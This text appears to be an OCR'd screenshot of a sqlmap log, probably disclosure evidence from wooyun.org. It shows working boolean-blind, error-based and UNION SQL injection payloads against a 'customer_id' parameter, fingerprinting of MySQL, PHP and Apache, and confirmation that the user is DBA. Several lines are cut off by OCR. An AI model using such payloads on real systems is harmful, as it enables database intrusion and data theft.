 [*] starting at 18:01:46
[18:01:46] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
. always use only valid parameter values so sqlmap could be able to run properl
[18:01:46] [INFO] resuming back-end DBMS 'mysql'
[18:01:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8650 OR (8348=8348)#
5
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3643 OR (SELECT 3697 FROM(SELECT COUNT(*),CONCAT(0x71
a7a6a71,(SELECT (CASE WHEN (3697=3697) THEN 1 ELSE 0 END)),0x716b627071,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: customer_id=-2513 UNION ALL SELECT CONCAT(0x717a7a6a71,0x744748555
6d56696455,0x716b627071),3883#
---
[18:01:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:01:47] [INFO] testing if current user is DBA
[18:01:47] [INFO] fetching current user
[18:01:47] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current user is DBA: True